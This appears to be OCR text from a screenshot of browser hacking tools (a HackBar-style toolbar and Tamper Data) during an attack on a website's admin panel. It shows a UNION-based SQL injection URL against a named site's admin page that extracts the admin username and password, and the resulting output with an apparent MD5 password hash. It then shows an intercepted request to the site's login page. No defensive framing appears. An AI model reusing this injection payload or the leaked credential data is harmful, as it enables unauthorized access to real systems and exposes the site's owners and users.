 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.pay-in.com/admin/index.php?controller=classify&operate=sorts&classid=2" and 1=2 UNION SELECT 1,2,3,4,5,6,admin,password,9,10,11,12,13,14,15,16,17,18 from f_manage%23
Split URL
Execute
Enable Post data Enable Referrer
确定排序 取消返回
序号 栏目名称
admin c56d0e9a7ccec67b4ea131655038d604
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Ti... Durat... Total Durat... S... Met... Sta... Content T... ... Load Fl...
15... 64 ms 64 ms 2... GET 200 application... h... LOAD_...
15... 79 ms 79 ms 1... GET 200 image/png h... LOAD_...
15... 80 ms 80 ms 6... GET 200 image/png h... LOAD_...
15... 86 ms 86 ms 7... GET 200 text/html h... LOAD_D...
15... 0
15... 0
15... 0
15... 0
Tamper with request?
http://www.pay-in.com/admin/login.php
Continue Tampering?
Tamper Submit Abort Request